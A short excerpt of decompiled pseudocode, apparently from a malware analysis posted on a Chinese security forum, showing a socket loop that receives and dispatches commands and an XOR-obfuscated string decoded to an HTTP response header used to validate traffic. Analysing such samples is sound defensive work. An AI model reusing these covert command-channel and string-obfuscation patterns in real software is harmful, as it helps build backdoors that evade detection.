 73 v16 = FUN_recv(f_socket, &buf_command[len_buf_command], (unsigned int)v3, 0i64);
74 if ( v16 < 1 )
75 goto LABEL_27;
76 len_buf_command += v16;
77 LODWORD(v3) = v3 - v16;
78 if ( !(_DWORD)v3 )
79 {
80 if ( !(unsigned int)sub_13FC821A0(buf_48h, Command, buf_command, len_buf_command) )
81 goto LABEL_27;
82 len_buf_command = 0;
83 v6 = 1;
84 if ( buf_command )
85 j_j_j__free_base(buf_command);
86 buf_command = 0i64;
87 }
88 goto LABEL_26;
89 }
90 memset(Str, 0, 0x208ui64);
91 v10 = SubStr;
92 *(_DWORD *)SubStr = 0xF1F5F5E9;
93 v28 = 0x908F908E;
94 v29 = 0x91919381;
95 v30 = 0x81EAEE81;
96 v31 = 0xCEE2ABAC;
97 v32 = 0xCFC4D5CF;
98 v33 = 0xD8F58CD5;
99 v34 = 0x819BC4D1;
100 v35 = 0xD5D9C4D5;
101 v36 = 0xCCD5C98E;
102 v37 = 0xABACCD;
103 do
104 *v10++ ^= 0xA1u;
105 while ( *v10 ); // HTTP/1.1 200 OK
106 // Content-Type: text/html
107 //
108 if ( (int)FUN_recv(f_socket, Str, 519i64, 0i64) >= 1 )
109 {
110 if ( strstr(Str, SubStr) )
111 {
先知社区